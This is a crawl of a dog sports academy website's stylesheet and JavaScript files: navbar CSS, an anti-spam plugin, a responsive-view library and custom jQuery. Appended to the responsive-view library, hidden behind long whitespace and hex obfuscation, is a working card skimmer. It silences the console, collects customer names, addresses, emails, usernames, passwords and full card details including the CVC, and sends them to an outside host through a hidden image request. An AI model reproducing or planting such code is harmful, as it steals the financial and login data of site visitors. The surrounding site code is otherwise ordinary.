    .dropdown-menu li a {
        padding-left: 15px!important;
    }
}

/* Bootstrap 3 NavBar Collapse at 992px */

@media (max-width: 992px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

@media only screen and (max-width: 992px){
    /*.dropdown-menu{
        display: block;
        position: static;
        background-color:transparent;
        border:0 none;
        box-shadow:none;
        margin-top:0;
        position:static;
        width:100%;
    }*/
    .navbar-nav .dropdown-menu > li > a, 
    .navbar-nav .dropdown-menu .dropdown-header {
        padding:5px 15px 5px 25px;
    }
    .navbar-nav .dropdown-menu > li > a{
        line-height:20px;
    }
    .navbar-default .navbar-nav .dropdown-menu > li > a{    
        color:#777;
    }
}


#myNavbar ul.nav.menu a:active, 
#myNavbar ul.nav.menu a:focus {
    color: #fff;
}

.loggedin .new-top-nav li a {
    padding-right: 9px!important;
    padding-left: 9px!important;
}

@media(max-width: 1380px) {
  .loggedin .new-top-nav li a {
    font-size: 16px;
  }
  .login-only li a.log-in {
    padding-right: 25px!important;
    padding-left: 25px!important;
}
}

#sbox-window {
      z-index: 9999999!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/plugins/system/cleantalkantispam/js/ct-functions.js?1763794579
body_size: 1525
content:
function ctSetCookie(c_name, value) {
	document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
}

ctSetCookie("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
ctSetCookie("ct_fkp_timestamp", "0");
ctSetCookie("ct_pointer_data", "0");
ctSetCookie("ct_timezone", new Date().getTimezoneOffset()/60*(-1));

ct_attach_event_handler(window, "DOMContentLoaded", ct_ready);

//Stop observing function
function ctMouseStopData(){
	if(typeof window.addEventListener == "function")
		window.removeEventListener("mousemove", ctFunctionMouseMove);
	else
		window.detachEvent("onmousemove", ctFunctionMouseMove);
	clearInterval(ctMouseReadInterval);
	clearInterval(ctMouseWriteDataInterval);				
}

//Stop key listening function
function ctKeyStopStopListening(){
	if(typeof window.addEventListener == "function"){
		window.removeEventListener("mousedown", ctFunctionFirstKey);
		window.removeEventListener("keydown", ctFunctionFirstKey);
	}else{
		window.detachEvent("mousedown", ctFunctionFirstKey);
		window.detachEvent("keydown", ctFunctionFirstKey);
	}			
}

var d = new Date(), 
	ctTimeMs = new Date().getTime(),
	ctMouseEventTimerFlag = true, //Reading interval flag
	ctMouseData = "[",
	ctMouseDataCounter = 0;
	
//Reading interval
var ctMouseReadInterval = setInterval(function(){
		ctMouseEventTimerFlag = true;
	}, 150);
	
//Writting interval
var ctMouseWriteDataInterval = setInterval(function(){ 
		var ctMouseDataToSend = ctMouseData.slice(0,-1).concat("]");
		ctSetCookie("ct_pointer_data", ctMouseDataToSend);
	}, 1200);

//Logging mouse position each 300 ms
var ctFunctionMouseMove = function output(event){
	if(ctMouseEventTimerFlag == true){
		var mouseDate = new Date();
		ctMouseData += "[" + event.pageY + "," + event.pageX + "," + (mouseDate.getTime() - ctTimeMs) + "],";
		ctMouseDataCounter++;
		ctMouseEventTimerFlag = false;
		if(ctMouseDataCounter >= 100)
			ctMouseStopData();
	}
}
//Writing first key press timestamp
var ctFunctionFirstKey = function output(event){
	var KeyTimestamp = Math.floor(new Date().getTime()/1000);
	ctSetCookie("ct_fkp_timestamp", KeyTimestamp);
	ctKeyStopStopListening();
}

if(typeof window.addEventListener == "function"){
	window.addEventListener("mousemove", ctFunctionMouseMove);
	window.addEventListener("mousedown", ctFunctionFirstKey);
	window.addEventListener("keydown", ctFunctionFirstKey);
}else{
	window.attachEvent("onmousemove", ctFunctionMouseMove);
	window.attachEvent("mousedown", ctFunctionFirstKey);
	window.attachEvent("keydown", ctFunctionFirstKey);
}
// Ready function
function ct_ready(){
	ctSetCookie("ct_visible_fields", 0);
	ctSetCookie("ct_visible_fields_count", 0);
	setTimeout(function(){
		for(var i = 0; i < document.forms.length; i++){
			var form = document.forms[i];

			if (!form.name && !form.id) {
				continue;
			}
			
			form.onsubmit_prev = form.onsubmit;
			form.onsubmit = function(event){

				// Get only fields
				var elements = [];
				for(var key in this.elements){
					if(!isNaN(+key))
						elements[key] = this.elements[key];
				}

				// Filter fields
				elements = elements.filter(function(elem){

					var pass = true;

					// Filter fields
					if( getComputedStyle(elem).display    === "none" ||   // hidden
						getComputedStyle(elem).visibility === "hidden" || // hidden
						getComputedStyle(elem).opacity    === "0" ||      // hidden
						elem.getAttribute("type")         === "hidden" || // type == hidden
						elem.getAttribute("type")         === "submit" || // type == submit
						elem.value                        === ""       || // empty value
						elem.getAttribute('name')         === null
					){
						return false;
					}

					// Filter elements with same names for type == radio
					if(elem.getAttribute("type") === "radio"){
						elements.forEach(function(el, j, els){
							if(elem.getAttribute('name') === el.getAttribute('name')){
								pass = false;
								return;
							}
						});
					}

					return true;
				});

				// Visible fields count
				var visible_fields_count = elements.length;

				// Visible fields
				var visible_fields = '';
				elements.forEach(function(elem, i, elements){
					visible_fields += " " + elem.getAttribute("name");
				});
				visible_fields = visible_fields.trim();

				ctSetCookie("ct_visible_fields", visible_fields);
				ctSetCookie("ct_visible_fields_count", visible_fields_count);

				// Call previous submit action
				if(event !== undefined && event.target.onsubmit_prev instanceof Function){
					setTimeout(function(){
						event.target.onsubmit_prev.call(event.target, event);
					}, 500);
				}
			};
		}
	}, 1000);
}

function ct_attach_event_handler(elem, event, callback){
	if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);
	else                                              elem.attachEvent(event, callback);
}

function ct_remove_event_handler(elem, event, callback){
	if(typeof window.removeEventListener === "function") elem.removeEventListener(event, callback);
	else                                                 elem.detachEvent(event, callback);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);




--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/custom.js?2025-11-22-06:56:19
body_size: 2457
content:
/*Custom JS JN*/

function changemenu_anchorlinks(datelink) {
    //alert(datelink);
    jQuery(".schedule .menu.none li").each(function(){
        var splitt = jQuery(this).children("a").attr('href').split("#");
       // alert(splitt[0]);
    if(splitt[0]=="")
    {
        var splitt2 = splitt[1].split("_");
        jQuery(this).children("a").attr('href',"#"+splitt2[0]+"_"+datelink);
    }
    });
}

jQuery(document).ready(function($){
    
    var url = location.pathname;

    if (url.indexOf('?dir') > -1) {
        $("#jwts_tab1 ul li:first-child").attr("class","active");
        $("#hometab").removeClass("active");

    } else {
        $("#contenttab").removeClass("active");
        $("#hometab").attr("class", "active");
    }
  

    $(window).scroll(function () { 

    console.log($(window).scrollTop());

    if ($(window).scrollTop() > 1 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').addClass('navbar-fixed-top');
    }

    if ($(window).scrollTop() < 2 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').removeClass('navbar-fixed-top');
    }
  });
  
  
  $('.fdsa-search-link').click(function() {
  		$('#collapseFDSA').collapse('toggle');
      	$('.banner-bg').toggleClass('collapseFDSAopen');
	});
	
	 /*accordion console.log('test');
jQuery('.uk-accordion.uk-text-left > div').addClass('initialclass');
jQuery('body.faq-page .whitebg-section h3.uk-accordion-title').click(function(e){
 jQuery(this).next('div').toggleClass('initialclass')*/

 /* inserting button adjacent to subtitle (getting started page) */



//jQuery("body.schedule ul.menu.none li")



/*alternative to tabs in schedule*/

$('.ui-all').click(function(){
	//console.log('yes');
});




var pageHeaders = document.querySelectorAll("body.faq-page h2.sub-title");


function addButton(){
  for (let i = 0; i < pageHeaders.length; i++){
    pageHeaders[i].insertAdjacentHTML("afterend", "<div class='btn-container'><button class='show-all'>Show All Answers</button></div>");
  }
}

addButton();

// function to move background position of resources section

const logIn = document.querySelector(".log-in");

function clearLogin(){

  let btnText = logIn.textContent;
  if (btnText !== "Log In"){
    logIn.href="#";
  } else {
    logIn.href="/log-in";
  }
}

clearLogin();




// media query event handler

/*click function*/
jQuery.fn.extend({
    toggleText: function (a, b){
        var that = this;
            if (that.text() != a && that.text() != b){
                that.text(a); console.log(that.text());
            }
            else
            if (that.text() == a){
                that.text(b);
            }
            else
            if (that.text() == b){
                that.text(a);
            }
        return this;
    }
});
jQuery('body.faq-page .btn-container > .show-all').click(function(e){
	e.preventDefault();
jQuery('body.faq-page h3.uk-accordion-title').click();
jQuery('body.faq-page .show-all > a').each(function() {
  jQuery( this ).toggleText('Show All Answers', 'Hide All Answers');
});
});
/*anchors fix*/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
&& location.hostname == this.hostname) {

      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length && $(this).attr("data-toggle")!="tab") {
        $('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
		//console.log($(this).attr("data-toggle"));
        return false;
      }
    }
  });

});
	//clear stylesheet
jQuery('body.single-course .whitebg-section *').removeAttr("style");

//enroll to registration
jQuery('body.single-course .enroll').click(function() {
	console.log('test');
	       var target = jQuery('div#registration');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
      }
 });
 
 //home more buttons
 jQuery('a.more-link-student').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-student').fadeToggle();
	}); 
	 jQuery('a.more-link-learning').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-learning').fadeToggle();
	});
	

     $(document).off('click.tab.data-api');
    $(document).on('click.tab.data-api', '[data-toggle="tab"]', function (e) {
        e.preventDefault();
        var tab = $($(this).attr('href'));
        var activate = !tab.hasClass('active');
        $('div.tab-content>div.tab-pane.active').removeClass('active');
        $('ul.nav.nav-tabs>li.active').removeClass('active');
        if (activate) {
            $(this).tab('show')
        }
    });
			if(window.location.href === "https://www.fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }
});
jQuery(window).load(function($){
jQuery(function() {
  //Executed on page load with URL containing an anchor tag.
		/*if(window.location.href === "https://fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }*/
  if(jQuery(location.href.split("#")[1]) && window.location.hash) {
	  setTimeout(function() {
		  if(jQuery('body').hasClass('schedule')){
			  //jQuery('#'+location.href.split("#")[1]); 
			  var id='#'+location.href.split("#")[1];
			  console.log(id);
			  jQuery('.schedule .tab-content > '+id+'.anchorcontainer:first-child').addClass('active');
			  changemenu_anchorlinks(location.href.split("#")[1]);
		  }
      var target = jQuery('#'+location.href.split("#")[1]); 
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;
      }else{
		 target=jQuery('[name=' + location.href.split("#")[1] +']'); 
		 //console.log(target);
		jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;		 
	  }
    
	 }, 50);
	 }
	 });
	 
});


/* Equal Height Columns
	-----------------------------------------------------*/
equalheight = function(container){

	var currentTallest = 0,
	currentRowStart = 0,
	rowDivs = new Array(),
	$el,
	topPosition = 0;
	jQuery(container).each(function() {

		$el = jQuery(this);
		jQuery($el).height('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});

}

jQuery(window).load(function() {
	equalheight('.equalheight');
});

jQuery(window).resize(function(){
	equalheight('.equalheight');
});